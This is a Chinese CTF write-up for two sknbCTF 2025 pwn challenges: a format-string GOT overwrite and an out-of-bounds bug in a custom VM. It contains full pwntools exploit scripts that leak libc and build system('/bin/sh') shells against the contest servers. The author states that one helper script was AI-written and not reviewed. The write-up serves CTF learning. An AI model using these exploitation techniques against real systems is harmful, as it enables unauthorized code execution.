sknbCTF 2025 PWN Writeup
sirokemo-says-dist

赤裸裸的格式化字符串漏洞

没开PIE,是Partial RELRO,可以写GOT表。
那么思路就很明确了,第一次格式化字符串先改exit的GOT表为main函数地址,这样可以无限触发格式化字符串漏洞
之后再将printf的GOT表改为system函数地址
在下一次输入的时候输入/bin/sh即可
#!/usr/bin/env python3
from pwn import *
from pwncli import *
context(os='linux',arch = 'amd64')
#context.terminal = ['tmux', 'new-window', '-n', 'debug' ]
filename = "chall" + "_patched"
libcname = "/home/wgg/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/libc6_2.39-0ubuntu8.6_amd64/usr/lib/x86_64-linux-gnu/libc.so.6"
host = "34.104.150.35"
port = 9000
elf = context.binary = ELF(filename)
if libcname:
libc = ELF(libcname)
gs = '''
b main
set debug-file-directory /home/wgg/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/libc6-dbg_2.39-0ubuntu8.6_amd64/usr/lib/debug
set directories /home/wgg/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/glibc-source_2.39-0ubuntu8.6_all/usr/src/glibc/glibc-2.39
'''
def sa(a,b):
sh.sendafter(a, b)
def sla(a, b):
sh.sendlineafter(a, b)
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript = gs)
elif args.REMOTE:
return remote(host, port)
else:
return process(elf.path)
sh = start()
exit_addr = 0x404020
printf_addr = 0x404000
# Your exploit here
#0x11 0x40 0x66
payload = b"%17c%15$hhn%47c%16$hhn%38c%14$hhn%41$p%40$p".ljust(0x40, b'A') + p64(exit_addr) + p64(exit_addr + 1) + p64(exit_addr + 2)
sa("(^・ω・^§)ノ ", payload)
sh.recv(0x66)
libc_base = int(sh.recv(14), base = 16) - 0x2a1ca
stack = int(sh.recv(14), base = 16)
log.success("libc_base: " + hex(libc_base))
log.success("stack: " + hex(stack))
#target_addr = stack - 0x118
system = libc.sym['system'] + libc_base
payload = payload = fmtstr_payload(
6,
{printf_addr: system},
write_size='short' # 'byte' / 'short' / 'int',内部自动分片
)
print(payload)
sa("(^・ω・^§)ノ ", payload)
sh.interactive()
kufvm-dist
虚拟机



虚拟机指令集
0: ADD argA, argB → vm_mem[argA] += vm_mem[argB](8-bit wraparound)
1: XOR argA, argB → vm_mem[argA] ^= vm_mem[argB]
2: JZ argA, argB → 若 vm_mem[argA] == 0 则 pc = argB,否则顺序执行
3: GETC argA → 从 stdin 取一字节存入 vm_mem[argA](EOF 写入 0x0a)
4: PUTC argA → 输出 vm_mem[argA] 的字节
5: IND_STORE argA, argB → 取 vm_mem[argA] 当作有符号索引(int8_t),写 vm_mem[argB] 到该地址
6: HALT → 结束解释器(函数返回)
漏洞点
- tape 只有 0x400 字节,但 argA/argB 是 12 位,所有读写均无边界检查,越界可读写解释器栈和返回地址。
- opcode 5 使用 signed 索引,vm_mem[argA] >= 0x80 时会写到负偏移处,直接覆盖栈。
- opcode 2 可把 pc 设置到 0x000–0xFFF 任意处,能让解释器把栈数据当作指令执行。
- 未检查 fread 返回值,未校验 bytecode 长度。
最开始的时候后读取chall.bin并且执行其中的opcode
chall.bin的行为
入口 pc=0x0:若 vm_mem[0x09b] == 0(初始为 0)跳到 0x0a7,跳过开头的 ASCII 常量,先打印 “flag:”。
主循环 pc=0x0c3 起:每轮 GETC 读一字节,减 10 检测换行/EOF,若为 0 跳到失败路径;否则加回 0x0F,经过一系列 ADD/ XOR 混淆,最终用 opcode 5 把处理后的字节写到 (int8)vm_mem[0x0a1](从 0x3f 开始逐次自增)位置。写指针增到 0x09b 时,vm_mem[0x09b] 变非 0,循环结束。
写入过程中会覆盖 0x06f 附近的失败路径指令,输入过长或特定模式会导致“Invalid inst”。
跳出循环后(完成 93 字节)进入校验段:大量 JZ vm_mem[0x09b] -> 0x06f 的块,逐字节比较写入的数据与内置常量,若有任何不符,则回到 0x06f 打印 flag:incorrect! 并 HALT。满足全部校验才会走未展示的成功路径。
最关键的是第三点和第四点,综合这两点就是虚拟机会执行我们写入的opcode。但是只能执行0x09b - 0x06f == 44字节
但是由于第二点的混淆,伪代码如下
// 预设常量(来自程序头部)
vmem[0x09c] = 1;
vmem[0x09d] = 0; // 初始值
vmem[0x09e] = 0xF6; // -10,用来检测换行
vmem[0x09f] = 0x0F;
// 寄存器 / 索引
vmem[0x0a0] -> 当前输入字节
vmem[0x0a1] -> 目标写入索引(初始 0x3F,每轮 +1)
vmem[0x0a2], vmem[0x0a3], vmem[0x0a4], vmem[0x0a5]/0x0a6 -> 混淆寄存器
while (true) {
// pc=0x0c3
int ch = getchar();
vmem[0x0a0] = (ch >= 0) ? ch : 0x0A;
// 行尾检测:vmem[0x09e] = 0xF6 相当于减 10
vmem[0x0a0] = (vmem[0x0a0] + vmem[0x09e]) & 0xFF;
if (vmem[0x0a0] == 0) {
goto fail_path; // 跳到 0x10f
}
// 继续混淆当前字节
vmem[0x0a0] = (vmem[0x0a0] + vmem[0x09f]) & 0xFF;
vmem[0x0a3] = (vmem[0x0a3] + vmem[0x0a1]) & 0xFF;
vmem[0x0a3] = (vmem[0x0a3] + vmem[0x0a6]) & 0xFF;
vmem[0x0a3] = (vmem[0x0a3] + vmem[0x09c]) & 0xFF;
vmem[0x0a2] = (vmem[0x0a2] + vmem[0x0a4]) & 0xFF; // 注意这里确实是 0x0a2
vmem[0x0a3] = (vmem[0x0a3] + vmem[0x09d]) & 0xFF;
if (vmem[0x0a3] == 0) {
goto loop_exit; // 0x0ef 的 JZ,在成功情况下跳出
}
vmem[0x0a2] = (vmem[0x0a2] + vmem[0x0a2]) & 0xFF; // 自身相加
vmem[0x0a4] = 0; // 两次 XOR 清零
vmem[0x0a4] = (vmem[0x0a4] + vmem[0x0a0]) & 0xFF;
vmem[0x0a0] ^= vmem[0x0a2];
vmem[0x0a2] ^= vmem[0x0a2]; // 清零
vmem[(int8_t) vmem[0x0a1]] = vmem[0x0a0]; // opcode 5,写入带子
vmem[0x0a1] = (vmem[0x0a1] + vmem[0x09c]) & 0xFF; // 下一个写入索引
if (vmem[0x09b] == 0) {
continue; // 跳回 0x0c3,继续读下一字节
}
// 否则跳转到 0x0c3 之前的块(成功路径)
}
我们需要使得我们输入的内容在混淆后变为想要的opcode
由此需要一个脚本,根据我们想要的opcode,输出混淆后的字节流
对应脚本如下(AI写的,我也没细看)
#!/usr/bin/env python3
"""
Helper to invert the kuf VM's per-byte transformation: given desired bytes to
be stored at tape[0x3f..], find an input prefix that produces them.
"""
from __future__ import annotations
from pathlib import Path
from typing import Iterable, List, Sequence, Tuple
from vm_parser import SparseTape, decode_u32
BASE_ADDR = 0x3F # first opcode-5 write hits 0x3F
def simulate_writes(program: bytes, user_input: bytes, limit: int) -> List[Tuple[int, int]]:
"""Run the VM long enough to observe `limit` writes (opcode 5)."""
tape = SparseTape()
tape.load_program(program)
inp = list(user_input)
pc = 0
writes: List[Tuple[int, int]] = []
steps = 0
while len(writes) < limit:
steps += 1
inst = decode_u32(tape, pc)
opcode = (inst >> 24) & 0xFF
arg_a = (inst >> 12) & 0xFFF
arg_b = inst & 0xFFF
if opcode == 0:
tape[arg_a] = (tape[arg_a] + tape[arg_b]) & 0xFF
pc += 4
elif opcode == 1:
tape[arg_a] = (tape[arg_a] ^ tape[arg_b]) & 0xFF
pc += 4
elif opcode == 2:
pc = arg_b if tape[arg_a] == 0 else pc + 4
elif opcode == 3:
if inp:
ch = inp.pop(0)
else:
ch = 0 # treat missing bytes as zero (payload continues)
tape[arg_a] = ch
pc += 4
elif opcode == 4:
pc += 4
elif opcode == 5:
idx = tape[arg_a] & 0xFF
if idx >= 0x80:
idx -= 0x100
value = tape[arg_b] & 0xFF
tape[idx] = value
writes.append((idx & 0xFFF, value))
pc += 4
if len(writes) >= limit:
break
elif opcode == 6:
break
else:
break
if steps > 100000:
raise RuntimeError("simulation limit exceeded")
return writes
def solve_prefix(program: bytes, target_bytes: Sequence[int], base_addr: int = BASE_ADDR) -> bytes:
"""
Incrementally search for an input prefix whose transformed output equals
target_bytes starting at base_addr (default 0x3F). Use value -1 to denote
“don't care” entries before the actual region of interest.
"""
prefix = bytearray()
total_len = len(target_bytes)
for pos, want in enumerate(target_bytes):
for candidate in range(256):
trial = prefix + bytes([candidate])
padding = bytes(max(total_len - len(trial), 0))
writes = simulate_writes(program, trial + padding, len(trial))
if len(writes) < len(trial):
continue
ok = True
for i, (idx, value) in enumerate(writes):
if idx != base_addr + i:
ok = False
break
want_byte = target_bytes[i]
if want_byte != -1 and want_byte != value:
ok = False
break
if ok:
prefix.append(candidate)
break
else:
raise RuntimeError(f"no candidate found for position {pos}")
return bytes(prefix)
if __name__ == "__main__":
import argparse
parser = argparse.ArgumentParser(description="Solve VM input for desired tape bytes.")
parser.add_argument("program", type=Path, help="path to chall.bin")
parser.add_argument(
"target",
type=str,
help="byte string (supports \\xNN escapes) that should appear starting at --offset",
)
parser.add_argument(
"--offset",
type=lambda x: int(x, 0),
default=BASE_ADDR,
help="tape address to enforce target at (default 0x3f)",
)
args = parser.parse_args()
blob = args.program.read_bytes()
desired = args.target.encode("utf-8").decode("unicode_escape").encode("latin-1", errors="ignore")
if args.offset < BASE_ADDR:
raise SystemExit(f"--offset must be >= {BASE_ADDR:#x}")
total_len = (args.offset - BASE_ADDR) + len(desired)
targets = [-1] * total_len
for i, byte in enumerate(desired):
targets[args.offset - BASE_ADDR + i] = byte
result = solve_prefix(blob, targets)
print(f"Found input prefix ({len(result)} bytes): {result!r}")
由此便可以一定程度上控制虚拟机的行为
由于字节的限制(程序从0x6f开始执行自定义opcode,而0x9b我们的输入就终止了),我选择先在0x6f后塞一段循环读入内容到地址1之后,然后再跳到地址1开始执行的opcode。(对应exploit.py中的payload)
这样就可以再次读入我们的自定义指令并且执行
自定义指令
- 泄露libc地址,然后跳到0x6f
- 写地址6字节,跳到0x6f
由此不断重复,直到写出满意的ROP
之后再输入case 6,让虚拟机返回即可
#!/usr/bin/env python3
from pathlib import Path
from pwn import *
from pwncli import *
context(os="linux", arch="amd64")
# context.terminal = ['tmux', 'new-window', '-n', 'debug' ]
PREFERRED_BINARIES = ["main_patched", "main"]
_resolved = None
for candidate in PREFERRED_BINARIES:
if Path(candidate).is_file():
_resolved = candidate
break
if _resolved is None:
raise FileNotFoundError(f"Could not find any binary in {PREFERRED_BINARIES}")
filename = _resolved
binary_args = ["chall.bin"]
libcname = "/home/wgg/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/libc6_2.39-0ubuntu8.6_amd64/usr/lib/x86_64-linux-gnu/libc.so.6"
host = "34.171.47.209"
port = 8000
elf = context.binary = ELF(filename)
if libcname:
libc = ELF(libcname)
gs = '''
b *$rebase(0x139B)
set debug-file-directory /home/wgg/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/libc6-dbg_2.39-0ubuntu8.6_amd64/usr/lib/debug
set directories /home/wgg/.config/cpwn/pkgs/2.39-0ubuntu8.6/amd64/glibc-source_2.39-0ubuntu8.6_all/usr/src/glibc/glibc-2.39
'''
def sa(a,b):
sh.sendafter(a, b)
def sla(a, b):
sh.sendlineafter(a, b)
def start():
if args.GDB:
return gdb.debug([elf.path, *binary_args], gdbscript=gs)
elif args.REMOTE:
return remote(host, port)
else:
return process([elf.path, *binary_args])
def emit_write_and_jump(target_start: int, const_base: int, value: int) -> bytes:
"""
生成:6 次 (XOR+ADD) 写入 → JZ 0x066,0x3f → 6 字节常量
target_start: 要写入的起始地址
const_base: 常量在 tape 中的放置地址(需与 payload 中常量位置一致)
value: 整数,低 6 字节即要写入的数据
"""
def xor_inst(addr): # opcode 1
return ((1 << 24) | (addr << 12) | addr).to_bytes(4, 'little')
def add_inst(dst, src): # opcode 0
return ((0 << 24) | (dst << 12) | src).to_bytes(4, 'little')
payload = bytearray()
const_bytes = value.to_bytes(6, 'little', signed=False)
for i in range(6):
dst = (target_start + i) & 0xFFF
src = (const_base + i) & 0xFFF
payload += xor_inst(dst)
payload += add_inst(dst, src)
payload += b'\x3f\x60\x06\x02' # JZ 0x066, 0x3f
payload += const_bytes # 6 字节常量
return bytes(payload)
sh = start()
payload = b'\xa0\xa0\xcca\xa9\xacd@\x800,#ML\xe4\x85\xcf<\xe4\xa0$p,@\xdf\x0c\x84\xe2s\x94\xde\x82\x854>r\xcb\xbb\xfbp\xe0\x80\x00\x00\x00\x00\x00\x00?\x1c$\xa2'
# start from 1
# leak libc bin \x00\x80\x45\x04\x00\x90\x45\x04\x00\xa0\x45\x04\x00\xb0\x45\x04\x00\xc0\x45\x04\x00\xd0\x45\x04
# jz 0x66 0x3f bin \x3f\x60\x06\x02
leak_and_input_again = b'\x00\x80\x45\x04\x00\x90\x45\x04\x00\xa0\x45\x04\x00\xb0\x45\x04\x00\xc0\x45\x04\x00\xd0\x45\x04\x3f\x60\x06\x02'
#get input privilege
sla("flag:", payload)
#asm code:leak and input again
sleep(0.1)
#pause()
sh.send(leak_and_input_again + b'A' * 0x22 + b'\xc2')
to_write1 = u64(sh.recv(6) + b'\x00' * 2) - 0x2a1ca
libc_base = to_write1
log.success("libc_base: " + hex(libc_base))
system = libc.sym['system'] + libc_base
binsh_addr = next(libc.search(b"/bin/sh")) + libc_base
rdi = 0x000000000010f78b + libc_base
write1 = emit_write_and_jump(0x458, 0x34 + 1 ,rdi)
print(write1)
write2 = emit_write_and_jump(0x458 + 0x8, 0x34 + 1, binsh_addr)
write3 = emit_write_and_jump(0x458 + 0x8 + 0x8, 0x34 + 1 ,rdi + 1)
write4 = emit_write_and_jump(0x458 + 0x8 + 0x8 + 0x8, 0x34 + 1, system)
#sh.send(payload)
#sleep(0.1)
sleep(0.1)
sh.send(b'A' + write1 + b'A' * 0x4)
sleep(0.1)
sh.send(b'A' + write2 + b'A' * 0x4)
sleep(0.1)
sh.send(b'A' + write3 + b'A' * 0x4)
sleep(0.1)
sh.send(b'A' + write4 + b'A' * 0x4)
sleep(0.1)
sh.send(b'A' + b'\x00\x00\x00\x06' + b'A' * 0x3f)
sh.interactive()
#cat flags